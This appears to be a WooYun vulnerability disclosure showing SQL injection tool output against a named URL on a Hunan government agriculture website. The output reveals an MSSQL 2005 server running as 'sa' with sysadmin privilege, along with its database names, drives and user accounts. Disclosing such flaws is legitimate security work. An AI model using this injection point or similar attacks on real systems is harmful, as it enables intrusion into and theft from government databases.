 URL http://ny.hnagri.gov.cn/website/HuNan_NY/web_detail.aspx?fid=158&cid=630 G
Type Integer DB MSSQL2005 with E KeyWord
Information
Go Select all Unselect all Use this database
Name Information
Version Microsoft SQL Server 2005 - 9.00.4035.00 (Intel X86) <br>Nov 24 2008 13:01:59 <br>Copyright (c) 1988-2005 Microsoft Corporation<br>Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)<br>
Db Name HY_NYXX
Server Name HNNH-DATA
Host Name HNNH-DATA
System User sa
Current User dbo
Privilege sysadmin
Databases test, HY_NYXX, HY_ChangSha, PR_ChangSha, HY_HNNY, Fusion_Prca, HY_blog, HY_HN, HY_Hnxzw, HY_FL, FusionLimsFL, Web_HNew, Web_Hn, PR_Hunan, FusionTrp_Hunan, FusionData, FusionLims, msdb, model, tempdb, master,
Drivers C:\,
Localgropus Administratorss,
Users sa, shfx,
www.wooyun.org